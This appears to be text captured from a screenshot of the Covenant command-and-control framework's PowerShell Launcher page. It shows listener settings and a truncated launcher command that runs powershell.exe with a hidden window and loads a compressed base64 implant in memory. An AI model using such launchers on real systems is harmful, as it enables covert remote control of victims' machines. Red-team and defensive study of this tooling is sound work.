 COVENANT
Welcome, cyberzombi3!
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
PowerShell Launcher
Generate
Host
Code
Description
Uses powershell.exe to launch a Grunt using [System.Reflection.Assembly]::Load()
Listener
Template
Zombi3Listener
GruntHTTP
ValidateCert
UseCertPinning
True
True
Delay
JitterPercent
5
10
ConnectAttempts
KillDate
DotNetFrameworkVersion
5000
Net35
ParameterString
-Sta -Nop -Window Hidden
Generate
Download
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase6
EncodedLauncher